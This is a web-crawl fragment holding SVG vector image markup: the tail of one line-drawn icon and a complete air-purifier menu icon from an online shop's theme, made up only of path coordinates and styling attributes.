d="M853.258,705.654V746.8a4.37,4.37,0,0,1-1.117,2.984,4.376,4.376,0,0,0-1.113,2.981v.194h-3.284v-.194a4.375,4.375,0,0,0-1.113-2.981,4.37,4.37,0,0,1-1.117-2.984V705.654m9.574-23.228V674.7a5.7,5.7,0,1,0-11.406,0v7.726m12.788,7.493v-6.941m0,0c0-.208-.508-.4-1.368-.55m-11.417,0c-.872.155-1.385.345-1.385.553m0,.5c0,.513,3.172.931,7.084.931m-7.084-1.427v7.263m18.7,12.7v-11.38m-23.24,0v11.907c0,.844,5.2,1.528,11.619,1.528s11.621-.684,11.621-1.528m0-11.907c0-.5-1.8-.94-4.585-1.217m-14.487.045c-2.547.278-4.167.7-4.167,1.172m0,.81c0,.844,5.2,1.528,11.619,1.528s11.621-.685,11.621-1.528m2.552,23.2a51.389,51.389,0,0,1-14.173,1.674m-4.179-.118c-1.868-.106-3.62-.283-5.208-.519M836.16,758.1a38.352,38.352,0,0,1,4.922-.915c1.066-.135,2.2-.244,3.379-.325,1.565-.107,3.217-.163,4.924-.163a57.065,57.065,0,0,1,12.605,1.245m-2.711-53.669a10.646,10.646,0,0,1,7.933,10.295v47.923c0,2.353-7.981,4.26-17.827,4.26s-17.824-1.907-17.824-4.26V714.564a10.647,10.647,0,0,1,7.417-10.146" transform="translate(-830.298 -667.736)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.9"/></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-air-purifier.svg
body_size: 814
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="82" height="124.282" viewBox="0 0 82 124.282"><defs><clipPath id="a"><rect width="82" height="124.282" transform="translate(-6683.578 4579.718)" fill="none" stroke="#707070" stroke-width="1" opacity="0.1"/></clipPath></defs><g transform="translate(6683.578 -4579.718)" clip-path="url(#a)"><g transform="translate(-6681.578 4558)"><g transform="translate(0 28.714)"><path d="M243.6,449.769v5.595a2.867,2.867,0,0,0,1.345,2.43l.409.256,5.618,3.85a7.751,7.751,0,0,0,3.643,1.283h63.613a1.776,1.776,0,0,0,1.794-1.989v-5.679" transform="translate(-242.756 -346.896)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M320.139,288.125V388.876a1.812,1.812,0,0,1-1.83,2.029H253.423a7.9,7.9,0,0,1-3.716-1.309l-5.731-3.927-.416-.261a2.924,2.924,0,0,1-1.373-2.478V299.609" transform="translate(-242.187 -281.82)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M242.187,288.134v-8.7a1.62,1.62,0,0,1,1.759-1.614" transform="translate(-242.187 -277.67)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M319.677,284.3H253.014a8.118,8.118,0,0,1-3.818-1.344l-5.887-4.035c-1.084-.743.083-1.2,1.109-1.2l65.448-.146a8.121,8.121,0,0,1,3.818,1.344l5.888,4.035C320.655,283.694,320.7,284.3,319.677,284.3Z" transform="translate(-242.464 -277.572)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M320.533,286.077H264.127a4.776,4.776,0,0,1-2.244-.79l-3.646-2.5c-.637-.437-.664-.79-.062-.79h56.406a4.772,4.772,0,0,1,2.244.79l3.646,2.5C321.108,285.723,321.136,286.077,320.533,286.077Z" transform="translate(-248.449 -279.354)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M242.187,295.087l5.265,4.364v7.792l-5.265-4.831,2.632-1.247v-3.9" transform="translate(-242.187 -284.623)" fill="none" stroke="#1c1b17" stroke-linejoin="round" stroke-width="1"/><path d="M252.086,326.391v62.027a6.961,6.961,0,0,1-2.26-5.377" transform="translate(-245.262 -297.226)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/></g></g></g></svg>